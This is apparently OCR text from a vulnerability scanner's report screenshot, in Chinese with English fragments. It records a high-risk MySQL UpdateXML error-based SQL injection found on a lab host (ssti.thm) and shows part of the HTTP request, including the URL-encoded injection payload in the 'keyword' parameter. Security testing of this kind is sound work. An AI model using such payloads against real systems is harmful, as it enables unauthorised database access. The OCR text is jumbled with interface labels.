 风险与漏洞 Total 1
序号 标题 类型 等级 IP Url
1 SQL报错注入（UpdateXML）… SQL注入 高危 10.10.149.149 http://ssti.th
暂无更多数据
高危
MySQL UpdateXML Error-Based Injection: http://ssti.thm:8080/admin/clients/index.php
ID:1 IP:10.10.149.149 端口:8080 URL: http://ssti.thm:8080/admin/clients/index.php 发现时间:2025-07-09 09:56:16
请求 响应 美化 HEX
反连Token -
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Language: zh-CN,zh;q=0.9
Hash a8
11 Origin: http://ssti.thm:8080
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
验证状态
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Content-Length auto : 157
14
报
15 keyword=ZEYBLgDSDt%EA%27%29and+updatexml%281%2C
误
+concat%280x307e%2C0x70457052544770654269%2C
通
+0x5366634f507576785858%29%2C+1%29+--+&search_forms=Search&
status=